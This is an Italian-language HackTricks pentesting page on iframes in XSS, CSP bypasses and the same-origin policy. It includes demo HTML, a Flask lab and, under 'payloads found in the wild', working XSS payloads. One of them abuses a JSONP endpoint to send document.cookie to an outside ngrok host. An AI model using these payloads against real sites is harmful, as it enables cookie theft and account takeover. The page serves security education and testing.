9.2 KiB
Iframes in XSS, CSP e SOP
Impara l'hacking di AWS da zero a eroe con htARTE (HackTricks AWS Red Team Expert)!
- Lavori in una azienda di sicurezza informatica? Vuoi vedere la tua azienda pubblicizzata in HackTricks? O vuoi avere accesso all'ultima versione di PEASS o scaricare HackTricks in PDF? Controlla i PACCHETTI DI ABBONAMENTO!
- Scopri The PEASS Family, la nostra collezione di esclusive NFT
- Ottieni il merchandising ufficiale di PEASS & HackTricks
- Unisciti al 💬 gruppo Discord o al gruppo Telegram o seguimi su Twitter 🐦@carlospolopm.
- Condividi i tuoi trucchi di hacking inviando PR al repo hacktricks e al repo hacktricks-cloud.
Iframes in XSS
Ci sono 3 modi per indicare il contenuto di una pagina in un iframe:
- Attraverso
srcindicando un URL (l'URL può essere cross origin o same origin) - Attraverso
srcindicando il contenuto usando il protocollodata: - Attraverso
srcdocindicando il contenuto
Accesso alle variabili del genitore e del figlio
<html>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if2" src="child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
<script>
function access_children_vars(){
alert(if1.secret);
alert(if2.secret);
alert(if3.secret);
alert(if4.secret);
}
setTimeout(access_children_vars, 3000);
</script>
</html>
<!-- content of child.html -->
<script>
var secret="child secret";
alert(parent.secret)
</script>
Se si accede all'html precedente tramite un server http (come python3 -m http.server), si noterà che tutti gli script verranno eseguiti (poiché non c'è CSP che lo impedisca). Il genitore non sarà in grado di accedere alla variabile secret all'interno di nessun iframe e solo gli iframe if2 e if3 (considerati dello stesso sito) possono accedere al segreto nella finestra originale.
Si noti come if4 sia considerato con origine null.
Iframe con CSP
{% hint style="info" %} Si prega di notare come nei seguenti bypass la risposta alla pagina con iframe non contenga alcun header CSP che impedisca l'esecuzione di JS. {% endhint %}
Il valore self di script-src non consentirà l'esecuzione del codice JS utilizzando il protocollo data: o l'attributo srcdoc.
Tuttavia, anche il valore none del CSP consentirà l'esecuzione degli iframe che inseriscono un URL (completo o solo il percorso) nell'attributo src.
Pertanto è possibile aggirare il CSP di una pagina con:
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'sha256-iF/bMbiFXal+AAl9tF8N6+KagNWdMlnhLqWkjAocLsk='">
</head>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="child.html"></iframe>
<iframe id="if2" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
</html>

Nota come il precedente CSP permetta solo l'esecuzione dello script inline.
Tuttavia, solo gli script if1 e if2 verranno eseguiti, ma solo if1 sarà in grado di accedere al segreto genitore.
Pertanto, è possibile eludere un CSP se è possibile caricare un file JS sul server e caricarlo tramite iframe, anche con script-src 'none'. Questo può potenzialmente essere fatto anche abusando di un endpoint JSONP dello stesso sito.
Puoi testare ciò con lo scenario seguente in cui un cookie viene rubato anche con script-src 'none'. Esegui semplicemente l'applicazione e accedila con il tuo browser:
import flask
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
resp = flask.Response('<html><iframe id="if1" src="cookie_s.html"></iframe></html>')
resp.headers['Content-Security-Policy'] = "script-src 'self'"
resp.headers['Set-Cookie'] = 'secret=THISISMYSECRET'
return resp
@app.route("/cookie_s.html")
def cookie_s():
return "<script>alert(document.cookie)</script>"
if __name__ == "__main__":
app.run()
Altri Payload trovati in natura
<!-- This one requires the data: scheme to be allowed -->
<iframe srcdoc='<script src="data:text/javascript,alert(document.domain)"></script>'></iframe>
<!-- This one injects JS in a jsonp endppoint -->
<iframe srcdoc='<script src="/jsonp?callback=(function(){window.top.location.href=`http://f6a81b32f7f7.ngrok.io/cooookie`%2bdocument.cookie;})();//"></script>
<!-- sometimes it can be achieved using defer& async attributes of script within iframe (most of the time in new browser due to SOP it fails but who knows when you are lucky?)-->
<iframe src='data:text/html,<script defer="true" src="data:text/javascript,document.body.innerText=/hello/"></script>'></iframe>
Iframe sandbox
Il contenuto all'interno di un iframe può essere soggetto a restrizioni aggiuntive attraverso l'uso dell'attributo sandbox. Per impostazione predefinita, questo attributo non viene applicato, il che significa che non ci sono restrizioni in atto.
Quando viene utilizzato, l'attributo sandbox impone diverse limitazioni:
- Il contenuto viene trattato come se provenisse da una fonte unica.
- Qualsiasi tentativo di inviare moduli viene bloccato.
- L'esecuzione di script è vietata.
- L'accesso a determinate API è disabilitato.
- Impedisce ai link di interagire con altri contesti di navigazione.
- L'uso di plugin tramite tag
<embed>,<object>,<applet>o simili non è consentito. - Viene impedita la navigazione del contesto di navigazione di primo livello del contenuto da parte del contenuto stesso.
- Le funzionalità che vengono attivate automaticamente, come la riproduzione video o l'autofocus dei controlli del modulo, vengono bloccate.
Il valore dell'attributo può essere lasciato vuoto (sandbox="") per applicare tutte le restrizioni sopra citate. In alternativa, può essere impostato su un elenco di valori separati da spazio che esentano l'iframe da determinate restrizioni.
<iframe src="demo_iframe_sandbox.htm" sandbox></iframe>
Iframes in SOP
Controlla le seguenti pagine:
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-1.md" %} bypassing-sop-with-iframes-1.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-2.md" %} bypassing-sop-with-iframes-2.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/blocking-main-page-to-steal-postmessage.md" %} blocking-main-page-to-steal-postmessage.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/steal-postmessage-modifying-iframe-location.md" %} steal-postmessage-modifying-iframe-location.md {% endcontent-ref %}
Impara l'hacking di AWS da zero a eroe con htARTE (HackTricks AWS Red Team Expert)!
- Lavori in una azienda di sicurezza informatica? Vuoi vedere la tua azienda pubblicizzata su HackTricks? O vuoi avere accesso all'ultima versione di PEASS o scaricare HackTricks in PDF? Controlla i PACCHETTI DI ABBONAMENTO!
- Scopri The PEASS Family, la nostra collezione di esclusive NFT
- Ottieni il merchandising ufficiale di PEASS & HackTricks
- Unisciti al 💬 gruppo Discord o al gruppo Telegram o seguimi su Twitter 🐦@carlospolopm.
- Condividi i tuoi trucchi di hacking inviando PR al repo hacktricks e al repo hacktricks-cloud.